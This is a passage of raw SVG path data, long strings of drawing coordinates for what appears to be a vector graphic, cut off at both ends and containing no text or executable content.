0-.1-.1l.1.1zm-1.9-.7l.1-.1.1.1h-.2zm-.6.1v-.1c.1 0 .1.1 0 .1zm-.1.6l.1.1-.1-.1zm-.5.7h.1-.1zm-1.3 2c0-.1 0-.1 0 0 0-.1.1-.1 0 0zm-.1.2c-.1-.1-.1-.1 0 0h.1-.1zm-.2.5s.1 0 0 0c.1 0 0 0 0 0zm-.3.7s0-.1 0 0c.1-.1.1-.1.1 0H18zm-.4.5c.1-.1.1-.1 0 0 .1-.1.1-.1 0 0zm0 .3c-.1 0-.1-.1 0 0-.1-.1 0-.1 0 0zm.1.3c0 .1-.1 0 0 0zm-.3.6c-.1 0-.1 0 0 0l-.1-.1.1.1zm-.4.2c0-.1 0-.1 0 0l.1.1s0-.1-.1-.1zm.1.9l-.1-.1-.1-.1.2.2zm-.3.1c-.1 0-.1-.1 0 0-.1-.1-.1-.1 0 0zm-.3 1.6c-.1 0-.1-.1-.1-.1.1 0 .1 0 .1.1.1 0 0 0 0 0zm-.7 1.9c-.1 0-.1 0 0 0-.1-.1 0-.1 0-.1v.1c.1-.1.1 0 .1 0h-.1zm-.1.4c-.1 0-.1-.1 0 0-.1-.1-.1-.1 0-.1v.1zm-.1.5c.2 0 .2-.1.1-.1-.2-.1-.2-.1-.1-.1.1.1.1 0 .1-.1s0-.1.1-.1.1 0 .1-.1 0-.1-.1-.1c-.1.1-.1-.1.1-.1.1-.1.1-.1-.1-.1-.1-.1-.1-.1.1-.1 0 0 0-.1.1-.1 0-.1-.1-.1-.1-.1l-.1-.1c.1-.1.1 0 .1 0 .1 0 .1-.1.1-.1.1 0 .1-.1 0-.1h.1c0-.1.1-.1 0-.1 0 0 0-.1.1-.1s0-.2-.1-.1v-.1c0-.1-.1-.1-.1-.1-.1 0-.1-.1-.1-.1s.1 0 .1.1c.1.1.2 0 .1-.1h.1c.1 0 .1-.1.1-.1 0-.1-.1-.1-.1-.1-.1 0-.1-.1-.1-.1 0-.1 0-.1.1-.1.1.1.1-.1.1-.1h.1c.1 0 .1 0 .1-.2l.1-.2s0-.2-.1-.2-.1 0 0 0 .1-.1.1-.1l.1-.1c.1.1.1.1 0-.1-.1-.1 0-.2.1-.1.1 0 .1-.1.1-.1-.1-.1 0-.1 0-.2.1-.1.1-.1-.1-.1l-.1-.1c0-.1.1-.1.1-.1l.1-.1c0-.1.1-.1.1-.1l.1-.1c.1-.1.1-.2.1-.1 0-.1 0-.1-.1-.1s-.1-.1 0-.2.1-.2 0-.2c0-.1 0-.1.1-.1.1.1.1-.1.1-.2-.1 0-.1-.1.1-.1 0 0 0-.1-.1-.1-.1-.1-.1-.1.1-.1.1 0 .1-.1.1-.1-.1-.1.1-.5.2-.5l-.1-.1c.1 0 .1-.1-.1-.1v.2c-.1-.1-.1-.1.1-.1.1 0 .1 0 .1-.1-.1-.1-.1-.1.1-.1.1.1.1.1 0-.1-.2-.1-.2-.2 0-.2.1.1.2 0 .2-.1S17 70 17 70h.1c.2-.1.2-.1.2-.3-.1-.2 0-.3.1-.2.1.1.1.1.1 0 .1-.1.1-.2.1-.2 0-.1-.1-.1-.1-.1-.1-.1-.1-.1 0 0 .1 0 .2-.1.1-.2 0-.1.1-.1.1-.1v-.1c-.3.2-.2.2-.2.2.1 0 .1-.1.1-.1s-.1-.1-.1-.2c-.1-.1.1-.1.1 0 .1 0 .1 0 .1-.1s.1-.1 0-.1.1-.2.1-.2 0-.1.1-.1V68c0-.1.1-.1.1-.1.1.1.1 0 0 0-.1-.1-.1-.1.1-.1.1.1.1.1 0-.1-.1-.1-.1-.1.1-.1.1.1.1 0 0-.1s-.1-.2 0-.2v-.1c-.1-.1-.1-.1 0-.1s.1-.1.1-.1-.1-.1.1-.1c.1-.1.2-.2.1-.2l.1-.1.1-.1-.1-.1c.1.1.1 0 .1-.1s0-.1-.1-.1-.4.8-.4.8c0-.1.1-.1.1-.1v-.1l-.1-.1c.1 0 .1-.1.1-.1-.1-.1 0-.1 0 0l.1.1c.1 0 0-.1-.1-.1 0 0 0-.1.1-.1 0-.1.1-.1-.1-.1l-.1-.1c-.1-.1 0-.1 0 0 .1.1.1.1.1 0s.1 0 .1 0c.1.1.1-.1.1-.1-.1-.1-.1-.2.1-.1.1.1.1-.1-.1-.2l-.1-.1.1.1c.2.1.2.1.2-.1 0-.1 0-.1.1-.1.1.1.1 0 .1-.1.1-.1.1-.1.1-.2 0 0 0-.1.1-.1s.1-.1 0-.1c0 0-.1-.1 0 0 0 0 0-.1.1-.1l.1.1c.1.1.1-.1.2-.3.2-.3.2-.3.1-.4-.1-.1-.1-.1.1-.1.1.1.1.1.1 0l.1-.1c.2-.1.1-.1.1-.1-.6.8-.5.8-.4.8.1 0 .1 0 .1-.1s.1-.3.2-.2l.1-.1c-.1-.1 0-.1.1-.2l.1-.1c0 .1.1.1.1-.1.1-.1-.1-.1 0-.2l-.3.2.1.1.1.1c.1-.1.1-.1 0-.1-.1-.1-.1-.1 0 0 .1 0 .1-.1.1-.1.1-.1.1-.1.1-.2-.1-.1-.1-.1 0 0s.2-.1.2-.2c-.1-.1 0-.1.1-.1s.1 0 .1-.1.1-.1.1-.1c.1.1.1.1.1-.1.1-.1.1-.1.1-.2.1-.1.1-.1 0-.1-.1-.1 0-.1 0-.1l.1-.1c-.1.1 0 .1.1.1.1.1.1 0 .2-.1.1 0 .1-.1.2-.1.1.1.2.1.2-.1v-.1c.1.1.1.1.2.1s.2.1.3 0l-.1.1c-.1.1 0 .1.1.1s.2.1.2.2c.1.1.1.3.2.2 0 .1 0 .1-.1.1-.1-.1-.1 0-.1.1s.1.1.1 0c.1 0 .1.1 0 .1-.1.1-.1.2-.1.3 0 .1 0 .1-.1.1-.1.1-.1.1-.1.2s0 .1-.1.1c-.1.1-.1 0 0 .1s0 .2-.1.2c0 .1 0 .1.1.1h.1c-.1 0-.1 0 0 .1.1 0 .1.1 0 .1H22c0 .1 0 .2-.1.4-.1.3-.1.4-.1.4.1.1.1.1-.1.1l-.1.1c0 .1-.1.1-.1.1-.1 0-.1 0 0 0l.1.1c-.1 0-.1.1-.1.1.1.1.1.1 0 .1s.2-.3.2-.3l.1.1c0 .1-.1.1-.1.1-.1 0-.1.2-.1.3.1 0 .1.1 0 .1s-.1 0-.1.1c.1.1 0 .1-.1 0s-.1 0-.1.1c.1.1 0 .2-.1.3-.1.2-.1.2.1.3l.1.1-.1-.1c-.1 0-.2-.1-.2-.1 0 .1.1.1.1.1.1 0 .1.1-.1.1l-.1.1c0 .1-.1.1-.1.1 0 .1 0 .1.1.1.1.1.1.1-.1.1s-.2.1-.1.1c.1.1.1.1 0 .1 0 .1-.1.1 0 .1 0 .1-.1.1-.1.1 0 .1-.1-.1-.1-.1h-.1c.5-.5.5-.4.5-.3.1.1.1.1 0 .1-.1-.1-.1 0-.1.1s0 .1-.1.1c-.1-.1-.1-.1-.1.1-.1.1-.1.2-.1.3-.1.1-.1.2-.2.2-.1-.1-.1 0-.1-.1.1.1.1.1 0 .2s-.1.2-.1.2c0 .1.1.1 0 0 0-.1.1-.1.1-.1.1.1.1.1 0 .1 0 .1-.1 0-.1 0-.1-.1-.1 0-.1 0 0 .1-.1.1.1.1l.1.1c0 .1-.1.1 0 .1s.1.1 0 .1-.1.1-.1.1l-.1-.1-.1-.1c0 .1.1.1.1.1.1.1-.4.8-.5.8-.1.1-.2.1-.1.1.1.1-.1.2-.2.4-.2.2-.3.4-.2.4l.1-.2c-.1.1-.1.2-.1.2 0 .1 0 .1-.1.1v-.1c-.1.1 0 .1.1.1.1.1 0 .1 0 .1-.1.1-.1.1-.1 0l-.1-.1-.1.1c.1.1 0 .1 0 .1-.1.1-.1.1-.1-.1-.1-.1-.1-.1-.1.1v.1c-.1-.1-.1.1-.1.2.1.1.1.1 0 0s-.1 0-.1.1 0 .1-.1.1-.1.1-.1.1c0 .1-.2.3-.4.5s-.4.4-.3.5l-.1.1c-.1-.1-.1 0 0 .1 0 .1.1.1-.1.1-.1-.1-.1.1-.2.1-.1.1-.2.2-.1.2 0 .1 0 .1-.1.1-.1-.1-.2 0-.2.2l-.1.1c.4-.7.4-.7.4-.6l-.2.2c-.1.1-.1.2-.1.2l-.1.1c-.1-.1-.2.1-.3.3-.2.2-.3.4-.4.4 0 0-.1.1 0 .1.1.1.1.1-.1.1-.1-.1-.2.1-.2.2l-.1-.1c-.1-.1-.1.1-.1.2.1.1 0 0 0 0-.1 0-.1 0-.1.1-.1.1-.1.1-.1-.1l-.1-.1s0 .1.1.1l.1.1s-.1.1 0 .1c.4-.2.3-.2.3-.2l.1.1.1.1c.1.1.1.1.2.1.1-.1.2-.1.2-.2v-.1l.1-.1c.1.1.1-.1.3-.2.2-.2.2-.2.3-.2s.1-.1.1-.1c-.1-.1.1-.2.3-.4.2-.2.4-.4.3-.4l.1-.1c.1.1.1-.1.1-.1 0-.1.1-.2.1-.2.1.1.1 0 .1-.1s.1-.1.1-.1l.3-.3c.1 0 .1-.1.1-.1l-.1-.1.1.1c0 .1 0 .1.1 0l.1-.1c-.1-.1.1-.2.2-.4.2-.2.3-.4.2-.4-.1-.1 0-.1.1-.1.3-.1.3-.1.2-.2-.1.1-.1 0-.1-.1s-.1-.1.1-.1c.1.1.4-.4.4-.5l.1.1c.1.1.1 0 .2-.1l.1-.1c-.1-.1.1-.2.2-.2s.1 0 .1-.1c0-.2.2-.3.2-.2l.1-.1c0-.1.1-.1.1-.2l.1-.1-.1-.1.1.1c.1.1.1-.1.2-.2.1-.2.2-.2.2-.2l-.1-.1c-.1-.1 0-.1.1-.1s.2-.1.2-.2l.1-.1c.1.1.2-.1.1-.2s-.1-.1 0 0 .1 0 .1-.1.1-.2.1-.2l.1-.1c-.1-.1 0-.1 0-.1 0-.1.1-.1 0-.1-.1-.1 0-.1 0-.1 0-.1.1.1.1.1 0 .1.1 0 .1-.2-.1-.2-.1-.2 0-.1C21 69 21 69.1 21 69c0 0 .1-.1 0-.1l.1-.1.1-.1c-.1-.1-.1-.1.1-.1.1.1.1 0-.1-.1-.1-.1 0-.1.1-.1.1.1.1 0 .1 0-.1-.1 0-.1 0-.1.1.1.2-.3.4-.6 0-.1 0-.1-.1-.1-.1-.1-.1-.1 0-.1.2.1.2-.1.1-.1s-.1 0 0-.1c.1 0 .1 0 .1-.1-.1-.1-.1-.1 0-.1s.1-.1.1-.1 0-.1.1-.1.1-.1 0-.1c-.1-.2-.1-.2.1-.1.1.1.1-.1.1-.2l-.5.5h.1c0-.1.1-.1.1-.1v-.1c-.1-.1.1-.2.1-.2v-.1l-.1-.1c.1 0 .1.1.1 0-.1-.1.1-.2.1-.2h.1-.1c-.1 0-.1-.1-.1-.1 0-.1.1-.1.1-.1l.1-.1s0-.1.1-.1c0-.1.1-.1.1-.2-.1-.1 0-.1.1-.1 0 0 .1-.1 0-.1l.1-.1c0 .1.1 0 0-.1-.1 0-.1-.1-.1-.1 0-.1.1-.1.1-.1-.1 0-.1 0-.1-.1s.1-.1.1-.2c.1-.1.1-.1-.1-.1 0 .1-.1.1 0-.1 0-.1.1-.1.1-.2.1-.2.1-.2 0-.2s-.1-.1 0-.1l.1-.1-.1-.1c.1 0 .1-.1.1-.1 0-.1 0-.1.1-.1v-.1c-.1-.1 0-.3.1-.4 0 0 0-.1-.1-.1-.1-.1-.1-.1 0-.1s.1 0 0-.1 0-.2.1-.2h.1l-.1-.1c-.1 0-.1-.1-.1-.3 0-.1-.1-.4-.1-.5-.1-.1-.1-.3-.1-.4l-.2-.2c-.1 0-.2-.1-.2-.1l-.1-.1c-.1-.1-.2-.1-.2-.1.1-.1 0-.1-.1-.1-.1.1-.1.1-.2 0-.1 0-.2-.1-.4-.1s-.5.1-.7.2c-.1.1-.1.1-.2.1l-.1.1c-.1.1-.2.1-.2.2-.1 1.5-.1 1.5-.1 1.6l-.1.1-.1.1c-.1-.1-.2.1-.2.2s0 .1-.1.1c-.1-.1-.2.1-.2.1.1.1.1.1-.1.1-.1-.1-.1 0-.1.2 0 .1 0 .1-.1.1-.1-.1-.1 0-.1.1s.1.1-.1.1c-.1 0-.1 0-.1.1.1.1-.1.2-.1.2l.4-.3h-.1l.1.1-.4.4c-.2.4-.3.4-.2.4.1.1.1.1-.1.1l-.2.2-.1.1v.1c.1.1-.1.3-.2.4-.1.1-.1.1-.1.2s0 .1-.1.1c-.1-.1-.2.2-.1.2h-.1c-.1 0-.1.1 0 .1.1.1.1.1-.1.1-.1-.1-.1 0-.1 0 .1.1.1.1 0 .1 0 .1-.1.1.1.1.1.1.1.1 0 .1l-.1-.1c0-.1 0 0-.1.1 0 .1-.1.1-.2.1s-.1.1.1.1l.1.1c0 .1-.1.1-.1.1-.1-.1-.1-.1-.1.1-.1.1.1.3.1.4.1.1.1.1 0 .1-.1-.1-.1 0-.1.1.1.1 0 .1 0 0-.1-.1-.1-.1 0-.1l-.1-.1c-.1 0-.1.1-.1.1.1.1.1.1-.1.1-.1 0-.1.1-.1.1l-.1.1c-.1.1-.1.1 0 .1s.1.1 0 .1c0 .1-.1.1 0 .1s.1.1.1.2 0 .1-.1.1-.1 0-.1.1c0 0 0 .1-.1.1s0 .1.1.1.1.1.1.1c0 .1-.1.1-.2 0-.1 0-.1 0 0 .1.1 0 .1.1 0 .1-.1.1-.1.2-.1.1-.1 0-.1.1-.1.1.1.1 0 .1-.1.2-.2.2-.2.2-.1.2s.1.1 0 .1-.1.1 0 .2.1.1.2.1l.1.1c0 .1-.1.1-.1.1-.1 0-.1-.1-.1-.1v-.1c-.1 0-.1-.1-.1.1-.1 0-.1.1-.1.1.1 0 .1 0 0 0s-.1.1-.1.2c-.1.1-.1.2-.1.2-.1.1-.1.1 0 .1l.1.1c-.1 0-.3.4-.2.5 0 0 0 .1-.1.1-.1.1-.2.3-.1.3 0 0 0 .1-.1.1-.1.1-.1.1-.1.2l.1.1c-.1 0-.1.1-.1.2s-.1.2 0 .1.1-.1 0 0c0 .2-.1.2-.1.1-.1-.1-.1 0 .1.1.1.1.1.1 0 .1s-.1-.1-.1-.1-.1 0-.1-.1c0 .1 0 .1.1.1 0 0 .1 0 0 0 0 0 0 .1.1.1.1.1.1.1.2.1.1-.1.1 0 .1.1-.1.1-.1.1-.2 0 0-.1-.1-.1-.1-.1-.1 0 0 .2.1.3H15c-.1 0-.1.1-.1.1-.1.1-.1.1 0 .1s.1.1.1.1c0 .1 0 .1 0 0s.1-.1.1 0l-.1.1c-.1.1-.2.1-.2.2-.1.1-.1.2-.1.2-.1.1-.1.1 0 .1l-.1.1-.1.1c.1.1-.1.1-.1.1-.1.1-.1.1.1.1.1 0 .1-.1.1-.1l.1-.1v.1c0 .1 0 .1.1.1 0 0 .1 0 .1.1 0 0-.1 0-.1-.1l-.1-.1c-.1 0-.2.1-.1.1 0 .1 0 .1-.1.1s-.1.1.1.1c.1.1.1.1-.1.1-.1.1-.2.2-.1.2.1.1.1.1 0 .2l-.1.1c.1 0 .1 0 0 0s-.1 0-.1.1c0 0 0 .1.1 0l.1.1c0 .1 0 .1 0 0s.1-.1.1 0c.1 0-.1.2-.2.2l-.1.1c.1 0 .1.1.1.1 0 .1-.1.1-.1.1-.1 0-.1 0-.1.1 0 0 0 .1.1.1l.1.1c-.1 0-.1.1-.1.1.1.1.1.1 0 .1s-.1 0-.1.1h.1l.1.1c-.1 0-.1.1-.1.1l-.1.1c-.1-.1-.1-.1 0 .1.1.1.1.1-.1.1l-.1.1c.1.1.2.1.2 0s0-.1.1-.1c0 0 0 .1-.1.1 0 .1-.1.1 0 .2 1-2.6 1.5-2.3 1.5-2.4zm0-26.4c-.1-.1-.1-.1 0 0-.1-.1-.1-.1 0 0zm-1.2-1c-.1-.1-.1-.1 0 0-.1-.1-.1-.1 0 0zm.1.2c.1.1.1.1 0 0 .1.1 0 0 0 0zm-.1 0c0 .1 0 0 0 0 0 .1 0 0 0 0zm-.5.6c.1-.1.1-.1 0 0 .1-.1 0-.1 0 0zm-.1-.6zm-.8.6s.1 0 0 0c.1 0 0 0 0 0zm.4-.6c0-.1 0-.1 0 0 .1-.1.1-.1 0 0-.1 0-.1 0 0 0zm.1-.8l-.1-.1.1.1zm-.1-.3c0 .1.1.1 0 0zm.2-.1c0-.1 0-.1 0 0zm0-.1zm.1 0zm.1 0c-.1-.1-.1-.1 0 0-.1-.1-.1-.1 0 0zm.1.2s-.1 0 0 0zm.1 0s-.1-.1 0 0zm.5-.3c0 .1-.1.1 0 0-.1.1 0 0 0 0zm.2.2zm.3.4c0-.1 0-.1 0 0zm-.2.1c-.1 0-.1 0 0 0-.1 0 0 0 0 0zm.2 0h.2-.2zm.1.2zm-.2.5c0-.1 0-.1 0 0zm-.1 0c0-.1 0-.1 0 0 .1 0 .1 0 0 0 .1 0 .1 0 0 0zm.1.1c-.1 0-.1 0 0 0zm-.1.1c-.1 0-.1 0 0 0-.1 0-.1 0 0 0zm-.2-.1c0 .1 0 .1 0 0zm0 .1c-.1 0-.1 0 0 0-.1-.1 0 0 0 0zm.1.3c0-.1 0-.1 0 0zm-.2-.1s-.1 0 0 0zm-.2-.2l.1.1-.1-.1zm0 .3v-.2.2zm-.1-.2c0-.1 0-.1 0 0zm-.3.2s.1 0 0 0zm-.3-.3c.1-.1.1-.1 0 0 0-.1 0 0 0 0-.1.1-.1.1 0 0zm0-.1zm-.2 0c-.1.1-.1.1 0 0 .1 0 .1 0 0 0l-.1.1-.1.1-.1.1.1-.1-.1.1.1-.1c.1-.1.1-.1 0 0l.1-.1.1-.1-.1.1-.1.1.1-.1c0 .1 0 0-.1.1 0 0-.1.1 0 0v.1c0 .1.1 0 .1-.1v-.2h.1c0 .2-.1.2.1.1 0 .1 0 0-.1.1s-.1.1.1 0l.1-.1.1-.1-.1.1c-.1.1-.1.1 0 0l-.1.1c-.1.1-.1.1 0 .1s.1.1.1.1l.1-.1v.1c.1 0 .1 0 0 .1s-.1.1 0 0 .1-.1 0 .1v.1l.1-.1c.1 0 .1 0 .1-.1l.1-.1v.4s.1 0 .1.1v-.1c0-.1 0-.1.1-.1 0 0 .1 0 .1-.1v.1c0 .1 0 .1.1 0 0-.1 0-.1 0 0v-.1c0-.1 0-.1.1 0v.1c0-.1.1-.1.1 0v-.1c.1.1.1.1 0-.1 0-.1 0-.1.1.1.1.1.1.1 0 0 0-.1 0-.1.1 0s.1.1 0 0c-.1-.2-.1-.2.1-.1.1.1.1.2.1.1 0 0 0-.1-.1-.1-.1-.1-.1-.1 0 0l.1.1c0-.1 0-.1.1 0l.1.1h.1s0-.1-.1-.1l.1.1v-.1l.1.1.1.1-.1-.1.1.1.1.1s.1 0 0-.1 0-.1.1-.1c0 0-.1-.1 0-.1l-.1-.1.1.1c-.1-.1-.1-.1 0 0s.1.1 0 0-.1-.1 0 0 .1.1 0 0-.1-.1 0-.1l-.1-.1c-.1-.1-.1-.1 0 0s.1.1 0 0c0 0-.1-.1 0 0 .1 0 .1 0 .1-.1.1 0 .1 0 0-.1l-.1-.1.1.1-.1-.1c-.1 0-.1-.1-.1-.1s.1 0 .1.1l-1-.2h.1c-.1-.1 0 0 0 0l.1.1c.1 0 0 0-.1-.1l-.1-.1-.1-.1c-.1-.1 0 0 0 0l.1.1h.1c.1.1.1 0 0-.1s-.1-.1 0-.1l-.1-.1-.1-.1.2.1c.2.1.2.1.1 0s-.1-.1 0 0h.1c0-.1 0-.1-.1-.1.1 0 .1 0-.1-.1h.1c.1 0 .1 0 .1-.1s0-.1-.1-.1-.1-.1 0 0h.1l.1-.1c.1-.1.1-.1 0-.1s-.1 0 0 0h.1s-.1-.1 0-.1c-.1 0-.1 0-.1-.1 0 0 0-.1.1-.1s.1 0 0 0h-.2.2-.1c.1 0 .1-.1.1-.1s0-.1-.1-.1c.1-.1.1-.1 0-.1s-.1 0 0 0c.1-.1.1-.1 0 0-.1 0 0 0 .1-.1l.1-.1h-.1c-.1 0-.1 0-.1.1l-.1.1c-.1 0 0 0 0 0 .1 0 .1 0 .1-.1l.1-.1v.8c.1-.1.1-.1 0-.1-.1.1-.1 0-.1.1.1-.1.1-.2-.1-.1.1 0 0 0 .1-.1l-.4.2h-.1c-.1-.1-.1-.1-.1 0l.1-.1.1-.1-.1.1c-.1.1-.1.1 0 0 0-.1 0-.1-.1-.1v-.1c.1-.1.1-.1-.1-.1l.1-.1c.1-.1.1-.1 0 0s-.1 0-.1-.1l-.1.1c0 .1 0 0-.1.1.1-.1.1-.1 0 0s-.1.1 0 0v-.1H14c-.1-.1-.1-.1-.1 0-.1.1-.1.1 0 0v-.2l-.1.1c0-.1 0-.1 0 0-.1.1-.1.1 0 0v-.1c0 .1-.1.1-.1.1v-.1c0-.1-.1 0-.1.1s0 .1 0 0v-.3c0 .1-.1.1-.1.1-.1 0-.1.1-.1.2v.1-.3.1c0 .1 0 .1-.1 0 0-.1-.1-.1-.1 0l-.1-.1v.1c0 .1 0 .1 0 0s-.1-.1-.1-.1v.2-.2s-.1 0-.1.1 0 .1 0 0-.1-.1-.1-.1c0 .1 0 .1 0 0s0-.1-.1 0l-.1.1c-.1 0-.1 0-.1-.1-.1-.1-.1-.1 0-.1.1.1.1.1 0 .1-.1-.1-.1 0-.1.1 0 0 0 .1 0 0 .1.1.1.1 0 .1l-.1-.1-.1-.1v.1c.1.1.1.1 0 .1v.1c.1.1 0 .1 0 .1l-.1-.1c0-.1 0 0-.1-.1l-.1-.1.1.1c.1.1-.1.2-.2.2 1.2.3 1.2.3 1.2.4.1 0 0 0 0 0-.1.1-.1.1 0 .1l.1.1c.1.1.1.1 0 0l-.1-.1.1.1.1.1h-.1l-.1-.1.1.1-.1-.1c-.1-.1-.1-.1 0 0l.1.1c-.1-.1 0 .1.1.1-.1-.1-.1-.1 0 .1.1 0 .1.1 0 0h-.1c.1.1.1.1 0 .1-.1.1-.1.1 0 .1H13c-.1 0-.1 0 .1.1.1 0 .1.1 0 0-.1 0-.1 0-.1.1s0 .1.1.1.1 0 0 0-.2.1-.1.1h-.1l.1.1v.1l.1.1c-.1-.5-.1-.4-.1-.4 0 .1 0 .1-.1.1h.1c.1-.1.1 0 .1 0-.1.1-.1.1 0 .1H13c-.1.1-.1.1.1 0H13l-.1.1-.1.1s.1 0 .1-.1h.1c.1-.1.1 0 .1 0l.1-.1.1-.1.1-.1c.1-.1.1-.1.2-.1.1-.1.1-.1 0-.1h-.1l.1-.1c.1 0 .1-.1.1-.1 0-.1 0-.1.1-.1s.1-.1.1-.1c-.1 0-.1 0-.1-.1s0-.1-.1-.1c.1 0 .1 0 .1-.1h-.1.1-.1s0-.1.1-.1h-.1c-.1 0-.1 0-.1-.1h.2c-.1 0-.1-.1-.1-.1 0-.1 0-.1-.1-.1s-.1-.1 0 0c.2.1.2.1.1 0 0 0-.1 0-.1-.1-.1-.1-.1-.1 0 0s.1-.1 0-.1l.1.1c.1.1.1 0 .1 0-.1-.1-.1-.1 0-.1.1.1.1.1.1 0-.1-.1 0-.1.1-.1l-.1-.1-.1-.1-.1-.1.1.1c.1.1.1.1.1 0h.1l-.1-.1c-.1-.1-.1-.1 0 0s.1.1.1 0c.1.1.1.1 0 0l.1.1c-.1-.1 0-.1 0 0-.1-.1 0-.1 0-.1V46c-.1-.1 0-.1 0-.1l.1.1c0 .1.1.1 0-.1s-.1-.1 0 0c0 .1.1.1.1.1v-.1l.1.1c0-.1 0-.1 0 0s.1.1 0-.1c0-.1 0-.1 0 0l.1.1v-.1C13.9 47 14 47 14 47v-.1c0-.1 0-.1 0 0 .1.2.1.2 0 0 0-.1 0-.1 0 0s0 .1 0 0 0-.1 0 0v.2-.1c0-.1 0-.1 0 0s0 .1.1-.1v-.1.2-.1c0-.1.1-.1.1.1v-.1c0-.1.1-.2 0-.1v.1c0-.1.1-.1 0 .1v.1-.1c0-.1 0-.1.1-.1v.3c0-.1.1-.1 0 0l.1-.1v.1c0 .1 0 .1 0 0s0-.1.1-.1c0-.1 0-.1.1-.1l.1-.1s0-.1 0 0v.1l.1-.1c.1-.1.1-.1 0 0s-.1.1 0 .1l.1-.1c-.1.1 0 .1 0 0v.1c.1-.1.1 0 .1.1l.1-.1c.1-.1.1-.1 0 0s-.1.1 0 0 .1-.1 0 .1l-.1.1.1-.1.1-.1s.1-.1.1 0v.1l.1-.1c.1-.1.1-.1 0 0l.1-.1-.8.1.1-.1c-.1.1 0 .2.1.1-.1.1-.1.1 0 .1h.1l-.1.1c.1 0 .1 0 0 0s-.1.1.1 0c.1 0 .1 0 0 0s-.1.1-.1 0c.1 0 .1 0 0 0s-.1 0 0 0 .1 0 0 .1c0 0-.1 0 0 0h-.1.1l-.1.1c0 .1 0 .1.1.1s.1.1 0 0h-.2l.1.1.1.1c.1.1.1.1 0 0-.1 0-.1 0 0 .1h-.1c-.1 0 0 0 .1.1s.1.1-.1 0c-.1-.1-.1-.1-.1 0l.1.1.1.1.1.1-.1-.1s-.1 0-.1-.1l.1.1.1.1-.1-.1-.1-.1.2.2c.1.1.1.1 0 0l-.1-.1c.1.1 0 0 0 0l-.1-.1-.1-.1c-.1-.1-.1-.1 0 0s.1.1 0 0l-.1-.1-.1-.1.1.1.1.1.1.1.1.1-.1-.1-.1-.1-.1-.1.1.1.1.1-.1-.1c-.1-.1-.1-.1 0 0l.1.1-.1-.1c-.1-.1 0 0 0 0 .1.1.1.1 0 0s-.1-.1 0 0 .1.1 0 0 0 0 0 .1c.1.1.1.1.1.2.1.1.1.1 0 .1l-.1-.1c-.1-.1 0-.1 0-.1l-.1-.1c-.1-.1-.1-.1 0 0l-.1-.1-.1-.1v.1c.1.1.1.1 0 .1l-.1-.1c0-.1-.1-.1-.1 0 0-.1 0-.1 0 0v.1c0-.1 0-.1-.1-.1v.1-.1.1c0 .1-.1.1 0 .1v-.2.5-.3c0-.1-.1.1-.1.2v-.2l-.1.1c0 .1-.1.1-.1.1v.1-.3s-.1 0 0-.1l-.1.1c0-.1 0-.1 0 0-.1.1 0 0 0 0l-.1.1-.1.1-.1.1.6-.5v.1l.1-.1.1-.1c.1-.1.1-.2 0-.1v-.1c.1-.1 0-.1-.1.1-.1.1-.1.1 0 0s.1-.1 0-.1l-.1.2c.1-.1.1-.1 0 0l.1-.1-.1.1-.1.1-.1.1c-.1.1-.1 0 .1-.2l.1-.1-.1.1.1-.1.1-.1-.1.1-.1.1c.1-.1.1-.1 0 0s-.1.1 0 0l.1-.1-.1.1-.1.1c.1-.1.1-.1 0 0l.1-.1c.1-.1.1-.1 0 0s-.1.1 0 0 .1-.1 0 0l-.1.1-.1.1h-.1c-.1.1-.2.1-.2.1zm-3.3-1.3c0 .1 0 0 0 0zm-.9-.6c0-.1 0 0 0 0zm.1.1c.1.1.1.1 0 0 .1.1.1.1 0 0 .1.1 0 0 0 0zm-.1.1c0-.1 0-.1 0 0zm-.3.3c0 .1 0 .1 0 0 0 .1 0 0 0 0zm-.1-.4c.1 0 .1 0 0 0zm-.5.5s.1 0 0 0c.1-.1.1-.1 0 0zm.3-.5c.1-.1 0 0 0 0-.1 0-.1 0 0 0zm.1-.5c-.1 0-.1 0 0 0-.1 0-.1 0 0 0zm-.1-.2c0 .1.1.1 0 0 0 .1 0 .1 0 0zm.1 0c0-.1 0-.1 0 0zm0-.1zm.1 0c0-.1 0-.1 0 0zm0 0s0-.1 0 0c0-.1 0-.1 0 0zm.1.1c0 .1 0 .1 0 0zm0 0c.1 0 0 0 0 0zm.4-.2c0 .1-.1.1 0 0zm.1.2c.1-.1.1-.1 0 0zm.2.2zm-.1.1zm.1 0h.1-.1zm.1.1s.1 0 0 0zm-.1.3c-.1 0-.1 0 0 0zm-.1 0zm0 .1s.1 0 0 0c.1 0 0 0 0 0zm0 .1s0-.1 0 0c0-.1 0-.1 0 0zm-.1-.1zm0 .1s-.1 0 0 0c-.1-.1-.1-.1 0 0zm0 .2s0-.1 0 0c0-.1 0-.1 0 0zm-.1-.1s-.1 0 0 0zm-.1-.1c0-.1 0-.1 0 0 .1 0 .1 0 0 0zm0 .2v-.1.1zm-.1-.2zm-.2.2c0-.1.1-.1 0 0 0-.1 0 0 0 0zm-.2-.2c.1-.1.1-.1 0 0 .1-.1.1-.1 0 0 .1-.1 0 0 0 0zm0-.1zm-.1 0c-.1.1-.1.1 0 0 .1 0 .1 0 0 0l-.1.1-.1.1h.1c.1-.1.1 0 0 .1s-.1.1.1 0c.1-.1.1-.1 0 0l.1-.1.1-.1c0 .1-.1.1-.1.1-.1.1 0 .1 0 .1h.1l-.1.1s0 .1 0 0v.1c0 .1.1 0 .1-.1l.1-.1.1-.1s0 .1-.1.1c-.1.1-.1.1 0 .1v.1c0 .1 0 .1 0 0l.1-.1c0-.1.1-.1.1-.1v.1c-.1.1-.1.1 0 0v.1c0 .1-.1.1 0 .1 0 0 .1 0 .1.1s.1 0 .1-.1v.2c-.1.1-.1.1 0 0s.1-.1 0 .1v.1c0-.1.1-.1.1-.1l.1-.1c0-.1.1-.1.1-.1v.3-.4s.1 0 0 .1V47c0-.1 0-.1.1-.1 0 0 .1 0 .1-.1v.1c0 .1 0 .1.1 0 0-.1 0-.1 0 0v-.1c0-.1 0-.1 0 0v.1c0-.1.1-.1.1 0v-.2c0-.1 0-.1.1.1.1.1.1.1 0 0 0-.1 0-.1 0 0s0 .1 0 0c-.1-.1-.1-.2 0-.1l.1.1v-.1c-.1-.1-.1-.1 0 0s.1.1.1 0 0-.1.1 0v.1h.1s0-.1-.1-.1c.1.1.1.1.1 0v-.1c0-.1 0 0 .1 0l.1.1c0-.1-.1-.1-.1-.1 0-.1 0 0 .1.1l.1.1v-.1c-.1-.1 0-.1.1-.1v-.2h.1c-.1-.1-.1-.1 0 0s.1.1 0 0-.1-.1 0 0 .1 0 0 0c-.1-.1-.1-.1 0-.1v-.1c-.1-.1-.1-.1 0 0s.1.1 0 0c0 